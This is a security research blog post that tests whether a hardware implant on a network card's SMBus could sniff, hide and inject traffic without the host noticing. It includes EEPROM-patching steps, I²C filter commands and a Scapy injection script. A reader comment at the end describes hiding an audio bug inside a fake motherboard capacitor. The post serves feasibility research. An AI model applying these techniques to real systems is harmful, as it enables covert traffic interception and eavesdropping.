


Bloomberg’s story about an alleged hardware implant installed on motherboards hasn’t gone unnoticed. In the following days, many people gave their insight about the feasibility of such implants (regarding its size, its capabilities or simply, the way to detect it).
Several days later, Bloomberg released an article presenting more evidence. One part of the article piqued our interest :
[…]The legitimate server was communicating one way, and the implant another, but all the traffic appeared to be coming from the same trusted server[…]
As said here, there are ways to interact with the network card directly from the hardware. Several people were pointing out the fact that the BMC (Baseboard Management Controller – the component allowing an out-of-band access to the server) could be tampered with, allowing an implant to control the BMC to gain access to the network card. But how does it work in practice? Let’s see if we can reproduce this.
Starting point
Let’s start by looking at possible interfaces between a NIC and a BMC. One of the main protocols to use an out-of-band management is IPMI.
IPMI
As Wikipedia tells us, “The Intelligent Platform Management Interface (IPMI) is a set of computer interface specifications for an autonomous computer subsystem that provides management and monitoring capabilities independently of the host system’s CPU, firmware (BIOS or UEFI) and operating system.”, which looks a lot like what we want to achieve.
The block diagram also shows a possible path to follow :

Actually, IPMI defines two Sideband channels to the NIC: SMBus and NC-SI. NC-SI is a modern replacement for SMBus, allowing a faster transfer rate and other new features. The problem is that it requires more signals (around 10), which is much more difficult to interfere within the case of a hardware implant. For now, let’s stick with SMBus.
SMBus
The System Management Bus (SMBus) is, according to Wikipedia “a single-ended simple two-wire bus for the purpose of lightweight communication. Most commonly it is found in computer motherboards for communication with the power source for ON/OFF instructions.”. It is derived from the I²C protocol, which is commonly found on a lot of microcontrollers. This interface requires only two signals (Clock and Data) and a third one for asynchronous alerts. This looks like the perfect protocol to play with for our implant.
First contact
Not having access to a motherboard with a BMC, we have to be creative. Looking at server motherboard datasheets, we found that several of them use the Intel 82574L chip. This chip, according to the datasheet allows “SMBus advanced pass-through interface”, which looks exactly like what we need. The best part is, it is available as PCI-E cards.
Accessing the SMBus
A detour to a store later, we now have some Intel EXPI9301CTBLK cards with the 82574L chip. Now what?
Back to the datasheet, we can locate and trace the SMB_DAT, SMB_ALRT_N, and across the PCB. Fortunately for us, they were available on headers. Sounds really easy, isn’t it?

We connected an I²C probe and scanned the SMBus, but nothing useful could be read. Reading the datasheet shows that the SMBus is enabled only if a specific register bit is set. That value is loaded from the onboard EEPROM. Time to dig deeper.
Enable SMBus access on the card
Again, the datasheet will help us. It seems that the SMBus access is conditioned to a specific register value, loaded from the NIC EEPROM. Fortunately, that EEPROM can be read by flashrom. After dumping the EEPROM contents, we can analyze it and change the values :
> ./flashrom -p buspirate_spi:dev=/dev/hydrabus --read /tmp/flash.dump
flashrom p1.0-87-g9891b75-dirty on Linux 4.18.12-arch1-1-ARCH (x86_64)
flashrom is free software, get the source code at https://flashrom.org

Using clock_gettime for delay loops (clk_id: 1, resolution: 1ns).
Found Winbond flash chip "W25X40" (512 kB, SPI) on buspirate_spi.
Reading flash... done.
From the NVM map (Datasheet chapter 6.1), we see that we need to change two values :
- Init Control Word 2[MNGM] (Datasheet chapter 6.1.1.6)
- Compatibility[ASF SMBus Connected] (Datasheet chapter 6.1.2.1.1)
- Compatibility[SMBus Connected] (Datasheet chapter 6.1.2.1.1)
Be careful that the words in the EEPROM are stored in little endian format, so the values have to be changed accordingly.
Once done, we still need to take care of the Checksum word. On chapter 6.1.2.11, the datasheet says the sum of all words in the range [0x00-0x40] must be equal to 0xBABA. A bit of Python helps us calculating the correct checksum :
import struct
data = open('/tmp/flash.mod', 'rb').read()
tot = 0
for i in range(0x3f):
tot = (tot + struct.unpack('<H',data[2*i:(2*i)+2])[0]) & 0xffff
print("Checksum word must be : " + hex(0xbaba-tot))
#Checksum word must be : 0x9efb
Finally, here are the changes made to our EEPROM :
< 00000000: 6805 ca89 b22e 2004 46f7 8010 ffff ffff h..... .F.......
> 00000000: 6805 ca89 b22e 3014 46f7 8010 ffff ffff h.....0.F.......
< 00000010: 69e4 0881 6b02 1fa0 8680 d310 ffff 5a9c i...k.........Z.
> 00000010: 69e4 0881 6b02 1fa0 8680 d310 ffff 5adc i...k.........Z.

< 00000070: ffff ffff ffff ffff ffff 3001 ffff 0bef ..........0.....
> 00000070: ffff ffff ffff ffff ffff 3001 ffff fb9e ..........0.....
Once the changes have been made and flashed to the EEPROM, we connected the I²C probe and :
i2c1> scan
Device found at address 0x49
i2c1>
Note that, since the I²C address is coded on seven bits, we’ll need to use 0x49 << 1 = 0x92 as the address
We now have a working setup for our implant. We can now start sending some commands to the NIC :

Getting some info
As you might imagine, we continued reading the datasheet and sent crafted commands to the NIC to verify that everything is working as expected.
Again, the datasheet explains everything we need to know about the transaction format on chapter 8.4.4. The only difference is that we don’t need to calculate the PEC (An SMBus checksum calculated for each packet). For instance, we can send a command CMD to the address @SLAVE using the following sequence :
[START] [@SLAVE] [CMD] ( [START] [@SLAVE] [READ_DATA] ) [STOP]
[START] and [STOP] being the START and STOP conditions defined by the I²C protocol.
For instance, the command to read the MAC address (described in datasheet chapter 8.8.2.3) is 0xD4. Sending the SMBus command in I²C mode is the following :
[START] [0x92] [0xD4] [START] [0x92] [read 8 bytes] [STOP]
Translated in Hydrabus commands, this gives :
i2c1> [ 0x92 0xd4 [ 0x92 hd:2 hd:6 ]
I2C START
WRITE: 0x92 ACK 0xD4 ACK            <== [NIC address] [command]
I2C START                           <== Switch state
WRITE: 0x92 ACK                     <== [NIC address]
07 D4 | ..                          <== Read [length] [header]
68 05 CA 89 B2 2E | h.....          <== Read MAC address bytes
NACK
I2C STOP
And yes, this is our MAC address!
Creating our implant
Now that we know how to talk to our NIC, let’s see how we can actually use this channel to steal network traffic and send some. Again, chapter 8 of the datasheet explains everything we need in order to do what we want.
Sending packets
This is described in chapters 8.6 and 8.8.1. There we can simply generate an Ethernet frame using commands.
Here is an example script for a Hydrabus or Bus Pirate to send a packet :
import serial
import struct
from scapy.all import *

ser = serial.Serial('/dev/ttyACM0',115200)

def send_frame(pkt):
    # Define the frame size
    pktlen = struct.pack("B", len(pkt))

    # Define the data length to be sent
    fulllen = struct.pack(">h", len(pkt)+3)

    # I2C write-then-read. Send frame + SMBus header, receive 0
    ser.write('\x08'+fulllen+'\x00\x00')
    ser.write("\x92\xc4"+pktlen+pkt)

    # If packet has been sent successfully
    if ser.read(1) == '\x01':
        print "Send OK"
    else:
        print "Error sending"
        ser.write('\x00')
        ser.write('\x00')
        ser.write('\x0F\n')
        quit()

# Open Hydrabus in binary mode
for i in xrange(20):
    ser.write("\x00")
    if "BBIO1" not in ser.read(5):
        print "Could not get into binary mode"
        quit()

# Switch to I2C mode
ser.write('\x02')
if "I2C1" not in ser.read(4):
    print "Cannot set I2C mode"
    quit()

#Create the frame to send
p = Ether(src="11:22:33:44:55:66", dst="ff:ff:ff:ff:ff:ff") / IP(src="10.31.32.82", dst="10.31.32.80")/ICMP()

#Send the frame
send_frame(str(p))

# Return to main binary mode
ser.write('\x00')
#reset to console mode
ser.write('\x0F\n')
Once the script is executed, We can see the packet coming from the implanted machine, but the most interesting fact is that the implanted host does not see the frame at all :

Reading packets
Filtering
To know which frames must go to the SMBus, the NIC uses manageability filters. These filters match traffic when coming from the network, and either routes them to the PCIe, to the SMBus or event both of them. From our perspective, this gives us a lot of flexibility:
- We can sniff traffic by setting a filter that will match traffic and forward them to both PCIe and SMBus
- We can make traffic disappear by routing it to the SMBus only
- We can create a covert channel that will not be seen by the implanted host.
Best of all, the filtering options can match various frame elements :
- UDP/TCP port
- VLAN
- IPv4 – IPv6
- MAC address
- …
(See chapter 8.4.2.1 of the datasheet for a full list)
There are seven independent filters available in MDEF[0:6], each of them can be set to forward matching traffic to the PCIe on top of the SMBus by using the MANC2H register (See chapter 8.4.3 of the datasheet for details)
Implementation
It was quite difficult to set up everything correctly, and we tried a lot of different combinations in order for the filtering to work. Fortunately, an application note from Intel gives us more details on how to initiate the filters the way we need it.
Using our I²C probe, we can set up everything using four commands :
//Disable filtering globally
[ 0x92 0xca 0x01 0x40 ]
//Configure MDEF[0] to receive frames coming to UDP/664 and UDP/623
[ 0x92 0xcc 0x06 0x61 0x00 0x00 0x00 0x0c 0x00 ]
//Configure MANC2H to disallow forwarding to the OS
[ 0x92 0xcc 0x05 0x0a 0x00 0x00 0x00 0x00 ]
// Enable filtering (SMBus alerting, status reporting / Enable)
[ 0x92 0xca 0x01 0x45 ]
As defined on datasheet chapter 8.8.1.3, the receive enable command needs to set some bits in order to enable the receiving, and the method used to send frames back to our implant. We chose the SMBus alert since the other modes allow the NIC to perform asynchronous requests on the SMBus (See chapter 8.4.5 for details).
Reading frames
Because we used the SMBus alert method, we need to wait for the SMB_ALRT_N signal to go off before sending the Receive TCO Packet command. If we wait for too long, the packet will be discarded from the NIC.
For the purpose of this example, we just send Ethernet frames periodically and send the read commands in order to confirm that the principle works. Our setup looks like the following :
- The implanted host has filters to match traffic coming from UDP port 623 (See the application manual on chapter 3.6.1.2)
- The implant is simulated by the Hydrabus
- Another host is sending packets matching the filter with the following Scapy script :
from scapy.all import *
p=Ether()/IP(dst="10.31.32.81")/UDP(dport=0x26f)/"MALICIOUS PAYLOAD"
while(1):sendp(p)
The result is quite interesting :

On the left, we can see the SMBus command to read a frame, with the data contained in the frame below. On the right, the tcpdump running on the implanted host does not show any incoming frame.
Relaying frames
By changing the MANC2H register, it is possible to allow the traffic to be sent to SMBus as well as PCIe allows the host to read the frames correctly. For instance, let’s create a capture filter that matches UDP/161 (SNMP) traffic and forward it to SMBus and PCIe :
//Disable filtering globally [ 0x92 0xca 0x01 0x40 ] //Create the flex port filter 0 on port 161 (0xa1) [ 0x92 0xcc 0x04 0x63 0x00 0x00 0xa1 ] //Configure MDEF[0] to accept traffic matching flex filter 0 [ 0x92 0xcc 0x06 0x61 0x00 0x00 0x00 0x10 0x00 ] //Configure MANC2H to allow forwarding MDEF[0] traffic to PCIe [ 0x92 0xcc 0x05 0x0a 0x00 0x00 0x00 0x00 ] // Enable filtering (SMBus alerting, status reporting / Enable) [ 0x92 0xca 0x01 0x45 ]
Now that we have the filters running, we can send an SNMP query to the implanted host and see the packet (with the community) as captured by the implant. Note that the implanted host responds to the query, meaning that the packet was correctly sent to both SMBus and PCIe :

Conclusions
In this post, we described a possible way for a small and inexpensive microcontroller to be used as an implant at the NIC level. That kind of implant needs at least four pins (Vcc, GND, CLK, DAT) to be useful, and allows to take control of the host NIC.
The capabilities of such implant are :
- Sniffing received network traffic coming from the host.
- Receiving commands from the network, without the host knowing it.
- Transmitting data to the network, without the host noticing it.
This example used an Hydrabus as the interface for the I²C/SMBus, for the sake of simplicity but implementing the same on a small microcontroller like an ATtiny85 (pretty much the size of the NIC’s EEPROM) would be just as easy.
However, on a real case scenario, such an implant would only have access to the SMBus. Depending on the motherboard design, this could be the only accessible device, so no interaction with the host operating system is possible. In the case where a full operating system compromise is a requirement, modifying the BMC code would be the best option since it already has access to all the interesting buses and does not leave any visible footprint on the motherboard.
One other drawback of such implant is that it is only able to get data at around 100Kb/sec which is not enough to perform a full traffic inspection. On top of that, only traffic coming from the network can be captured by the implant. This makes this solution somewhat inefficient when compared to the efforts needed to implement it into a target’s hardware.

For implants that spy…. but not on data, however on conversations:
A large electrolytic capacitor replacing the set on the 12v (19v for AIO monitors) side of the CPU VRM.
One is gutted and an FM bug installed with a boost/buck converter…
a pattern of tiny hole in the tops of each with a sealant in the real capacitors and the microphone exposed in the fake…
antenna wrapped around the can with the srink-wrap branding+rating cover hiding this.
Tried it at work as an experiment…. got about 12m out of it for the first one.
additionally, not suspicious looking, especially in older repaired hardware.
may stand out in Solid-electrolyte designs.